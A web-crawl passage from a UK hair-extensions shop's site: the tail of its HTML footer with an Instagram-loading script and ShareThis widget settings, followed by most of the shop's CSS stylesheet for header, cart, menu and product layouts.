    <a href="https://lushhairextensions.co.uk/terms_amp_conditions">Terms and Conditions</a> | 

    <a href="https://lushhairextensions.co.uk/privacy_policy">Privacy Policy</a> | 

    <a href="https://lushhairextensions.co.uk/contact">Contact Us</a>

    </div>-->

  </div>

  

  <!-- <div class="clearfix">

    <div style="text-align: center;"><img alt="payment" src="catalog/view/theme/Lush/image/payment.jpg" width="473" height="34" /></div>

  </div>

  <div style="float: left;"><a href="https://plus.google.com/u/0/115446057249027355675/about" rel="author" style="color: #343434;">By Rosie Reynolds</a></div>

  <div style="float: right;"><a href="http://www.pogo-digital.co.uk" style="color: #000;">Website made by POGO Digital</a></div>

  <div id="filter_loader_bg"></div>

  <div style="clear:both;"><br/><br/><br/></div>

  </div> -->



<script type="text/javascript">
jQuery(document).ready(function() {
	$.ajax({
		type: 'GET',
		url: '/index.php?route=common/home/loadinstagram',
		dataType: 'html',
		cache:false,
		complete: function() {
		},
		success: function(html) {
			$('#instagramimages').html(html);
		}
	});	
});
</script>



<script type="text/javascript">stLight.options({publisher: "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>

var options={ "publisher": "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", "logo": { "visible": true, "url": "/", "img": "https://www.lushhairextensions.co.uk/image/data/ultimatelogo/logonewgonew1.png", "height": 45}, "ad": { "visible": false, "openDelay": "5", "closeDelay": "0"}, "livestream": { "domain": "", "type": "sharethis"}, "ticker": { "visible": false, "domain": "", "title": "", "type": "sharethis"}, "facebook": { "visible": false, "profile": "sharethis"}, "fblike": { "visible": false, "url": ""}, "twitter": { "visible": false, "user": "sharethis"}, "twfollow": { "visible": false}, "custom": [{ "visible": false, "title": "Custom 1", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 2", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 3", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}], "chicklets": { "items": ["facebook", "twitter", "linkedin", "pinterest", "email", "sharethis"]}};

var st_bar_widget = new sharethis.widgets.sharebar(options);

</script>








</body></html>




--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet.css
body_size: 7774
content:


UL#mm_topnav .mm_sub UL .sub_cate_group_name {

	color:#fff;

	margin-left:-10px;

} 

UL#mm_topnav .mm_sub UL .sub_cate_group_name:hover{

	background:none;

	

} 

html {

	overflow: -moz-scrollbars-vertical;

	margin: 0;

	padding: 0;

}

body {

	color: #343434;

	font-family: 'Museo Sans 500','Museo Sans 700', Arial, Helvetica, sans-serif;

	margin: 0px;

	padding: 0px;

}

body, td, th, input, textarea, select, a {

	font-size: 12px;

}

h1, .welcome {

	color: #000;

	margin-top: 0px;

	margin-bottom: 20px;

	font-size: 18px;

	font-weight: normal;

	text-shadow: 0 0 1px rgba(0, 0, 0, .01);

}

h2 {

	color: #000000;

	font-size: 16px;

	margin-top: 0px;

	margin-bottom: 5px;

}

p {

	margin-top: 0px;

	margin-bottom: 20px;

}

a{

	/*color: #f2047a;*/
	color: grey;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a:hover {

	text-decoration: none;

}

a.black{

	color: #000;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a.black:hover {

	text-decoration: none;

	color: #f2047a;

}

a.pinktip{

	color: #f2047a!important;

	text-decoration:underline;

	cursor: pointer;

	outline:none;

}

a.pinktip:hover {

	text-decoration: none;

	color: #000!important;

}

a img {

	border: none;

}

form {

	padding: 0;

	margin: 0;

	display: inline;

}

input[type='text'], input[type='password'], textarea {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 5px;

	margin-left: 0px;

	margin-right: 0px;

}

select {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 2px;

}

label {

	cursor: pointer;

}

/*.left{float:left}

.right{float:right}*/

.center{text-align:center}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.margin-top{margin-top:10px}

.margin-bottom{margin-bottom:10px}

.margin-left{margin-left:10px}

.margin-right{margin-right:10px}

.border{border:1px solid #e7e7e7}

.clearfix:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

 

.clearfix {

	display: inline-block;

}

 

html[xmlns] .clearfix {

	display: block;

}

 

* html .clearfix {

	height: 1%;

}

/* layout */

#container {

	width: 980px;

	margin-left: auto;

	margin-right: auto;

	text-align: left;

	position: relative;

}

#column-left {

    float: left;

    margin-right: 10px;

    width: 220px;

}

#column-right {

	float: right;

	width: 230px;

}

#content {

	min-height: 200px;

	margin-bottom: 25px;

}

#column-left + #column-right + #content, #column-left + #content {

	margin-left: 230px;

}

#column-right + #content {

	margin-right: 230px;

}

/* header */

#header {

	height: 110px;

	margin-bottom: 7px;

	padding-bottom: 4px;

	position: relative;

	z-index: 99;

}

#header #logo {

	position: absolute;

	top: 50px;

	left: 15px;

}

#header .newtopbar{

	background: url('../image/topnavbg.png') repeat-x;

	width: 987px;

	margin-left: -5px;

	height: 39px;

	border-left: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

    -webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;	

}

#header .newtopbar .leftpart {

    float: left;

    padding: 11px 0 13px 15px;

    width: 53%;

    border-right: 1px solid #DDDDDD;

}

#header .newtopbar .leftpart a, #header .newtopbar .leftpart a:visited {

	color: #666666;

	border-right: 1px solid #dddddd;

	padding: 3px 9px;

	font-size: 10px;

}

#header .newtopbar .leftpart a:last-child{

	border: none;

}

#header .newtopbar .rightpart{

	float: right;

	width: 44%;

}

#header .newtopbar .rightpart a, #header .newtopbar .rightpart div{

	float: left;

	margin-right: 5px;

	margin-top: 7px;

}

#header .newtopbar .rightpart div{

	margin-right: 0px;

}

#language {

	position: absolute;

	top: 15px;

	left: 335px;

	width: 75px;

	color: #999;

	line-height: 17px;

}

#language img {

	cursor: pointer;

}

#currency {

	width: 75px;

	position: absolute;

	top: 15px;

	left: 425px;

	color: #999;

	line-height: 17px;

}

#currency a {

	display: inline-block;

	padding: 2px 4px;

	border: 1px solid #CCC;

	color: #999;

	text-decoration: none;

	margin-right: 2px;

	margin-bottom: 2px;

}

#currency a b {

	color: #000;

	text-decoration: none;

}

#header #cart {

    position: absolute;

    right: 0;

    top: 60px;

    z-index: 9;

	padding-left: 25px;

	background: url('../image/lock.jpg') no-repeat;

}

#header #cart .heading {

    float: right;

    padding-left: 14px;

    padding-right: 14px;

    position: relative;

    z-index: 1;

}

#header #cart .heading p {

    color: #DCA644;

    margin-bottom: 0px;

    font-size: 16px;

    font-weight: bold;

}

#header #cart .heading a {

    color: #000060;

    text-decoration: none;

	font-weight: bold;

}

#header #cart .heading a span {

	/*background: url('../image/arrow-down.png') 100% 50% no-repeat;*/

	padding-right: 10px;

}

#header #cart .content {

	clear: both;

	display: none;

	position: relative;

	top: 20px;

	padding: 8px;

	min-height: 60px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.9);

}

#header #cart .heading .cartlink, #header #cart .heading .cartlink:visited{

	background: url('../image/orange_arrow.png') no-repeat 0 50%;

	padding-left: 10px;

	margin-right: 5px;

	color: #d89f38;

}



#header #cart.active .content {

	display: block;

}

#header #cart .cart {

	border-collapse: collapse;

	width: 100%;

	margin-bottom: 5px;

}

#header #cart .cart td {

	color: #FFF;

	vertical-align: top;

	padding: 10px 5px;

	border-bottom: 1px solid #333333;

}

#header #cart .cart .image {

	width: 1px;

}

#header #cart .cart .image img {

	border: 1px solid #333333;

	text-align: left;

}

#header #cart .cart .name small {

	color: #FFF;

}

#header #cart .cart .quantity {

	text-align: right;

}

#header #cart .cart td.total {

	text-align: right;

}

#header #cart .cart .remove {

	text-align: right;

}

#header #cart .cart .remove img {

	cursor: pointer;

}

#header #cart table.total {

	border-collapse: collapse;

	padding: 5px;

	float: right;

	clear: left;

	margin-bottom: 5px;

}

#header #cart table.total td {

	color: #FFF;

}

#header #cart .content .checkout {

	text-align: right;

	clear: both;

}

#header #cart .empty {

	padding-top: 30px;

	text-align: center;

	color:#FFFFFF;

}

#header #helpinfo {

	position: absolute;

	top: 60px;

	right: 400px;

	width: 260px;

	z-index: 15;

}

#header #helpinfo p{

	margin: 0;

}

#header #helpinfo p:first-child{

	font-size: 16px;

	font-weight: bold;

	color: #333333;

	margin-bottom: 5px;

}

#header #helpinfo p b{

	color: #000;

}

#header #helpinfo p a, #header #helpinfo p a:visited{

	color: #d99e38;

	text-decoration: underline;

}

#header #search {

    position: absolute;

    right: 0;

    top: 55px;

    width: 238px;

    z-index: 15;

	display: none;

}

#header .button-search {

	position: absolute;

	left: 0px;

	background: url('../image/button-search.png') center center no-repeat;

	width: 28px;

	height: 24px;

	border-right: 1px solid #CCCCCC;

	cursor: pointer;

}

#header #search input {

	background: #FFF;

	padding: 1px 1px 1px 33px;

	width: 200px;

	height: 21px;

	border: 1px solid #CCCCCC;

	-webkit-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

	-khtml-border-radius: 3px 3px 3px 3px;

	border-radius: 3px 3px 3px 3px;

	-webkit-box-shadow: 0px 2px 0px #F0F0F0;

	-moz-box-shadow: 0px 2px 0px #F0F0F0;

	box-shadow: 0px 2px 0px #F0F0F0;	

}

#header #welcome {

	position: absolute;

	top: 10px;

	right: 90px;

	z-index: 5;

	width: 398px;

	text-align: right;

	color: #999999;

	display: none;

}

#header .links {

	position: absolute;

	right: 0px;

	bottom: 3px;

	font-size: 10px;

	padding-right: 10px;

	display: none;

}

#header .social{float:right; padding:5px 0 0 5px;	display: none;}

#header .links a {

	float: left;

	display: block;

	padding: 0px 0px 0px 7px;

	color: #333333;

	text-decoration: none;

	font-size: 12px;

}

#header .links a + a {

	margin-left: 8px;

	border-left: 1px solid #ff0066;

}

#header .links a:hover {color:#ff0066}

/* menu */

#menu {

	background:url(../image/menubg.gif); background-repeat:repeat-x;

	height: 40px;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

	padding: 0px 5px;

	font-weight:bold;

	margin-bottom:20px;

}

#menu ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

#menu > ul > li {

	position: relative;

	float: left;

	z-index: 20;

	border-right:#1d1d1b 1px solid;

}

#menu > ul > li:hover {

	color: #ff0066;

}

#menu > ul > li > a {

	font-size: 13px;

	color: #FFF;

	line-height: 14px;

	text-decoration: none;

	display: block;

	padding: 12px 15px 14px 15px;

	z-index: 6;

	position: relative;

}

#menu > ul > li > div {

	display: none;

	position: absolute;

	z-index: 5;

	padding: 20px;

	border: 1px solid #000000;

	-webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.7); 

}

#menu > ul > li:hover > div {

	display: table;

}

#menu > ul > li > div > ul {

	display: table-cell;

}

#menu > ul > li ul + ul {

	padding-left: 20px;

}

#menu > ul > li ul > li > a {

	text-decoration: none;

	padding: 4px;

	color: #FFFFFF;

	display: block;

	white-space: nowrap;

	min-width: 120px;

}

#menu > ul > li ul > li > a:hover {

color:#eb087e

}

#menu > ul > li > div > ul > li > a {

	color: #FFFFFF;

}

.breadcrumb {

	color: #000;

	margin: 10px 0;

}

.breadcrumb > a{

	color: #000;

}

.success, .warning, .attention, .information {

	padding: 10px 10px 10px 33px;

	margin-bottom: 15px;

	color: #555555;

}

.success {

	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;

	border: 1px solid #BBDF8D;

}

.warning {

	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;

	border: 1px solid #F8ACAC;

}

.attention {

	background: rgba(242, 4, 122, 0.3) url('../image/attention.png') 10px center no-repeat;

	border: 1px solid #F2DD8C;

}

.information {

	background: #E8F6FF url('../image/information.png') 10px center no-repeat;

	border: 1px solid #B8E2FB;

}

.success .close, .warning .close, .attention .close, .information .close {

	float: right;

	padding-top: 4px;

	padding-right: 4px;

	cursor: pointer;

}

.required {

	color: #FF0000;

	font-weight: bold;

}

.error {

	display: block;

	color: #FF0000;

}

.help {

	color: #999;

	font-size: 10px;

	font-weight: normal;

	font-family: Verdana, Geneva, sans-serif;

	display: block;

}

table.form {

	width: 100%;

	border-collapse: collapse;

	margin-bottom: 20px;

}

table.form tr td:first-child {

	width: 150px;

}

table.form > * > * > td {

	color: #000000;

}

table.form td {

	padding: 4px;

}

input.large-field, select.large-field {

	width: 300px;

}

table.list {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

table.list td {

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

table.list thead td {

	background-color: #EFEFEF;

	padding: 0px 5px;

}

table.list thead td a, .list thead td {

	text-decoration: none;

	color: #222222;

	font-weight: bold;

}

table.list tbody td a {

	text-decoration: underline;

}

table.list tbody td {

	vertical-align: top;

	padding: 0px 5px;

}

table.list .left {

	text-align: left;

	padding: 7px;

}

table.list .right {

	text-align: right;

	padding: 7px;

}

table.list .center {

	text-align: center;

	padding: 7px;

}

table.list .asc {

	padding-right: 15px;

	background: url('../image/asc.png') right center no-repeat;

}

table.list .desc {

	padding-right: 15px;

	background: url('../image/desc.png') right center no-repeat;

}

.pagination {

	border-top: 1px solid #EEEEEE;

	padding-top: 8px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

}

.pagination .links {

	float: left;

}

.pagination .links a {

	display: inline-block;

	border: 1px solid #EEEEEE;

	padding: 4px 10px;

	text-decoration: none;

}

.pagination .links b {

	display: inline-block;

	border: 1px solid #000;

	padding: 4px 10px;

	font-weight: normal;

	text-decoration: none;

	color: #000;

	background: #FFFFFF;

}

.pagination .results {

	float: right;

	padding-top: 3px;

}

/* button */

a.button {

	display: inline-block;

	text-decoration: none;

	cursor: pointer;

	border: 1px solid #6f6f6f;

	background-color:#FFFFFF;

}

a.button span {

	color: #6f6f6f;

	line-height: 12px;

	font-size: 12px;

	font-weight: bold;

	display: inline-block;

	padding: 6px 12px;

}



.buttons {

	background: #FFFFFF;

	background: -webkit-gradient(linear, left top, right top, from(#cdcdcd), to(#FFFFFF));

	background: -moz-linear-gradient(left,  #cdcdcd,  #FFFFFF);

	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cdcdcd', endColorstr='#FFFFFF', gradientType=1);

	border: 1px solid #cccccc;

	overflow: auto;

	padding: 6px;

	margin-bottom: 20px;

}

.buttons .left {

	float: left;

	text-align: left;

}

.buttons .right {

	float: right;

	text-align: right;

}

.buttons .center {

	text-align: center;

	margin-left: auto;

	margin-right: auto;

}

.htabs {

	height: 30px;		

	line-height: 16px;

	border-bottom: 1px solid #DDDDDD;	

}

.htabs a {

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD; 

	background: #FFFFFF url('../image/tab.png') repeat-x;

	padding: 7px 15px 6px 15px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #000000;

	margin-right: 2px;

}

.htabs a.selected {

	padding-bottom: 7px;

	background: #FFFFFF;

}

.tab-content {

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

	padding: 10px;

	margin-bottom: 20px;

	z-index: 2;

	overflow: auto;

	max-height:242px;

}

/* box */

.box {

	margin-bottom: 20px;

}

.box .box-heading {

	padding: 8px 0px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #000;

}

.box .box-content {

	padding: 0px;

}

.box-content-register > ul > li > a {

color:#000000;

}

.box-content-register > ul > li > a:hover {

color:#ff0066;

}

.box-content-register > ul > li {

list-style: none;

padding: 8px 8px 8px 0px;

}

.box-content-register > ul > li + li {

border-top: 1px solid #EEE;

}

/* box products */

.box-product {

	width: 100%;

	overflow: auto;

}

	

.box-product > div {

	width: 116px;

	display: inline-block;

	vertical-align: top;

	margin-right: 20px;

	margin-bottom: 15px;	

}

.box-product .image {

	display: block;

	margin-bottom: 0px;

}

.box-product .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.box-product .name a {

	color: #38B0E3;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: #333333;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box category */

.box-category {

	margin-top: -5px;

}

.box-category ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

.box-category > ul > li {

	padding: 8px 8px 8px 0px;

}

.box-category > ul > li + li {

	border-top: 1px solid #EEEEEE;

}

.box-category > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-category > ul > li > a:hover {

	color: #ff0066;

}

.box-category > ul > li ul {

	display: none;

}

.box-category > ul > li a.active {

	font-weight: bold;

}

.box-category > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-category > ul > li ul > li {

	padding: 5px 10px;

}

.box-category > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-category > ul > li ul > li > a:hover {

	color: #ff0066;

}



.box-category > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-category > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-category > ul > li ul > li ul > li a.active + ul {

   display: block;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter ul {

	list-style: none;

	margin: 0;

	padding: 0;

}



.box-filter > ul > li > a {

	text-decoration: none;

	color: #333;

}

.box-filter > ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul {

	display: block;

}

.box-filter > ul > li a.active {

	font-weight: bold;

}

.box-filter > ul > li a.active + ul {

	display: block;

	padding-top:5px;

}

.box-filter > ul > li ul > li {

	padding: 3px 0;

}

/*.box-filter > ul > li ul > li > a {

	text-decoration: none;

	display: block;

	font-weight:bold;

	color:#000000;

}

.box-filter > ul > li ul > li > a:hover {

	color: #ff0066;

}

.box-filter > ul > li ul > li > a.active {

	background:#000000;

	color:#FFFFFF;

	font-weight:bold;

	padding:5px;

}

.box-filter > ul > li ul > li ul > li a.active {

   font-weight: bold;

   color: #f2047a;

}

.box-filter > ul > li ul > li ul > li a.active + ul {

   display: block;

}*/

#box-filter{

	/*display: none;*/

	position: relative;

}



.box-filter .checkboxes {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .checkboxes2 {

    background: url("../image/a-checkbox.gif") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}



.box-filter .light_back .checkboxes {

    background: url("../image/a-checkbox.png") no-repeat scroll left center transparent;

    display: block;

    padding-left: 20px;

    /*color: #706E5D;*/

    color: #000;

    cursor: pointer;

    text-decoration: none;

}

.box-filter .disabled {

    color: #706E5D;

	cursor: default;

}

.box-filter .checkboxes:hover {

    /*background-position: -385px center;*/

}

.box-filter .checkboxes_on {

    background-position: -385px center;

}

.box-filter .light_back .checkboxes_on {

    background-position: -385px center;

}



/* content */

#content .content {

	padding: 10px;

	overflow: auto;

	margin-bottom: 20px;

	border: 1px solid #EEEEEE;

}

#content .content .left {

	float: left;

	width: 49%;

}

#content .content .right {

	float: right;

	width: 49%;

}

/* category */

.category-info {

	overflow: auto;

	margin-bottom: 20px;

}

.category-info .image {

	float: left;

	padding: 5px;

	margin-right: 15px;

	border: 1px solid #E7E7E7;

}

.category-list {

	overflow: auto;

	margin-bottom: 20px;

}

.category-list ul {

	float: left;

	width: 18%;

}

.category-list .div a {

	text-decoration: underline;

	font-weight: bold;

}

/* manufacturer */

.manufacturer-list {

	border: 1px solid #DBDEE1;

	padding: 5px;

	overflow: auto;

	margin-bottom: 20px;

}

.manufacturer-heading {

	background: #F8F8F8;

	font-size: 15px;

	font-weight: bold;

	padding: 5px 8px;

	margin-bottom: 6px;

}

.manufacturer-content {

	padding: 8px;

}

.manufacturer-list ul {

	float: left;

	width: 25%;

	margin: 0;

	padding: 0;

	list-style: none;

	margin-bottom: 10px;

}

/* product */

.filter-top{border-bottom:dotted #666666 2px; margin-bottom:20px}

.filter-top > .title{ font-weight:bold; font-size:14px; width:350px; line-height:30px}

.filter-top > .breadcrumbs a{line-height:30px; color:#000}



.product-filter {

	overflow: auto;

}

.product-filter .display {

	margin-right: 15px;

	float: left;

	padding-top: 4px;

	color: #333;

}

.product-filter .display a {

	font-weight: bold;

}

.product-filter .sort {

	float: right;

	color: #333;

}

.product-filter .limit {

	margin-left: 15px;

	float: right;

	color: #333;

}

.product-compare {

	padding-top: 6px;

	margin-bottom: 25px;

	font-weight: bold;

}

.product-compare a {

	text-decoration: none;

	font-weight: bold;

}



.product-list > div:hover { background:#ededed}

.product-list .left {

	float: left;

	width:730px;

	padding:10px;

}

.product-list .right {

	float: right;

}



.product-list .image {

	float: left;

	margin-right: 10px;

}

.product-list .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

	width:120px;

	

}

.product-list .name {

	margin-bottom: 10px;

	width:660px;

}

.product-list .name a {

	color: #000000;

	font-weight: bold;

	text-decoration: none;

}

.product-list .description {

	line-height: 15px;

	margin-bottom: 10px;

	color: #666666;

	width:660px;

}

.product-list .rating {

	color: #7B7B7B;

}

.product-list .price {

	float: right;

	height: 50px;

	margin-left: 8px;

	text-align: right;

	color: #333333;

	font-size: 16px;

	font-weight:bold;

}

.product-list .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-list .price-new {

	font-weight: bold;

}

.product-list .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #BBBBBB;

}

.product-list .cart {

	margin-bottom: 3px;

	float:right;

}

.product-list .wishlist, .product-list .compare {

	margin-bottom: 3px;

	float:left;

}

.product-list .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

.product-list .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	margin-right: 10px;

	display: block;

	background: url('../image/add.png') left 60% no-repeat;

}

.product-grid {

	/*width: 100%;*/

	overflow: auto;

}

.product-grid > div {

	width: 230px;

	/*display: inline-block;*/

	float:left;

	vertical-align: top;

	margin: 10px;

	position: relative;

}

.product-grid > div:hover { background:#ededed}

.product-grid .image {

	display: block;

	margin-bottom: 0px;

	border:1px #c3c3c3 solid;

}

.product-grid .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.product-grid .name a {

	color: #666666;

	text-decoration: none;

	display: block;

	padding:10px;

	height:55px;

}

.product-grid .description {

	display: none;

}

.product-grid .rating {

    bottom: 10px;

    display: block;

    left: 10px;

    position: absolute;

}

.product-grid .price {

	display: block;

	font-weight: bold;

	color: #666666;

	padding: 0 10px 10px;

	float:left;

}

.product-grid .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-grid .price-new {

	font-weight: bold;

}

.product-grid .price .price-tax {

	display: none;

}

.product-grid .cart {

	float:right;

	padding:10px;

}

.product-grid .wishlist, .product-grid .compare {

	margin-bottom: 3px;

}

.product-grid .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

	clear:both

}

.product-grid .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

/* Product New*/

#ProductDetails {}

/* Product */

.product-info {

	overflow: auto;

	margin-bottom: 20px;

}

.product-info > .left {

	float: left;

	margin-right: 15px;

}

.product-info > .left + .right {

	margin-left: 265px;

}

.product-info .image {

	border: 1px solid #E7E7E7;

	float: left;

	margin-bottom: 20px;

	padding: 10px;

	text-align: center;

}

.product-info .image-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.product-info .image-additional img {

	border: 1px solid #E7E7E7;

}

.product-info .image-additional a {

	float: left;

	display: block;

	margin-left: 10px;

	margin-bottom: 10px;

}

.product-info .description {

width:410px;

float:left;

}



.product-info .description a {



}

.product-info .price {

	overflow: auto;

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	font-size: 22px;

	font-weight: bold;

	color: #ff0066;

}

.product-info .price-old {

	color: #000;

	font-size: 16px;

	text-decoration: line-through;

}

.product-info .price-new {

	

}

.product-info .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .reward {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .discount {

	font-weight: normal;

	font-size: 12px;

	color: #4D4D4D;

}

.product-info .options {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	color: #000000;

}

.product-info .cart {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 20px;

	color: #4D4D4D;

	overflow: auto;

}

.product-info .cart div {

	float: left;

	vertical-align: middle;

}

.product-info .cart div > span {

	padding-top: 7px;

	display: block;

	color: #999;

}

.product-info .cart .minimum {

	padding-top: 5px;

	font-size: 11px;

	color: #999;

	clear: both;

}

.product-info .review {

	margin-bottom: 10px;

}

.product-info .review > div {

	padding: 8px;

	border-bottom: 1px solid #E7E7E7;

	line-height: 20px;

}

.product-info .review > div > span {

	color: #38B0E3;

}

.product-info .review .share {

	overflow: auto;

	line-height: normal;

}

.product-info .review .share a {

	text-decoration: none;

}

#we-recommend {float:left; width:116px;float:left}

#we-recommend .price{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

#we-recommend .price-old{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

.attribute {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.attribute thead td, .attribute thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.attribute tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

	width: 20%;

}

.attribute td {

	padding: 7px;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.compare-info thead td, .compare-info thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.compare-info tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

}

.compare-info td {

	padding: 7px;

	width: 20%;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info .name a {

	font-weight: bold;

}

.compare-info .price-old {

	font-weight: bold;

	color: #F00;

	text-decoration: line-through;

}

.compare-info .price-new {

	font-weight: bold;

}

/* wishlist */

.wishlist-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.wishlist-product td {

	padding: 7px;

}

.wishlist-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {

	text-align: center;

}

.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {

	text-align: left;

}

.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {

	text-align: right;

}

.wishlist-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product tbody .remove {

	vertical-align: middle;

}

.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {

	text-align: center;

}

.wishlist-product tbody .name, .wishlist-product tbody .model, .wishlist-product tbody .stock {

	text-align: left;

}

.wishlist-product tbody .quantity, .wishlist-product tbody .price, .wishlist-product tbody .total {

	text-align: right;

}

.wishlist-product tbody .price s {

	color: #F00;

}

.login-content {

	margin-bottom: 20px;

	overflow: auto;

}

.login-content .left {

	float: left;

	width: 48%;

}

.login-content .right {

	float: right;

	width: 48%

}

.login-content .left .content, .login-content .right .content {

	min-height: 190px;

}

/* orders */

.order-list {

	margin-bottom: 10px;

}

.order-list .order-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.order-list .order-status {

	width: 49%;

	float: right;

